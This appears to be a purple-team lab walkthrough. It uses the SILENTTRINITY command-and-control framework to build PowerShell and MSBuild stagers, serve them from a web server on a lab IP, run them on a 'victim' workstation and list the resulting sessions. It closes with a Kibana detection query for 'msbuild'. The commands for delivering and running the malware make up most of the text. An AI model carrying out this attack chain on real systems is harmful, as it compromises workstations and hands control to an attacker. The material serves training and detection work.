

Build stagers that will infect the victim workstations.

```
stagers
use powershell
generate https
```
use msbuild generate https

# Atomic Purple Team Phase: Attack



Deliver malware to the victim by standing up a web server on the C2 server.

```
mv /opt/SilentTrinity/stager.* /opt/web
cd /opt/web
python3.8 -m http.server
```
Atomic Purple Team Phase: Attack

Links: https://github.com/byt3bl33d3r/SILENTTRINITY https://docs.python.org/3/library/http.server.html



#### URL: http://10.10.98.228:8000

From the command prompt, execute the PowerShell stager.

Import-Module .\Downloads\stager.ps1

Atomic Purple Team Phase: Attack

#### MITRE:

#### Links:

https://github.com/byt3bl33d3r/SILENTTRINITY https://docs.python.org/3/library/http.server.html



From the command prompt, build the .xml stager with MSBuild.

```
cd c:\Windows\Microsoft.NET\Framework64\v4.0.30319\
MSBuild.exe
```
c:\Users\heather.butler\Downloads\stager.xml

# Atomic Purple Team Phase: Attack

#### MITRE:

#### Links:



Check on the victim sessions.

sessions

list

# Atomic Purple Team Phase: Attack

Links:



Kibana Queries: 'msbuild'







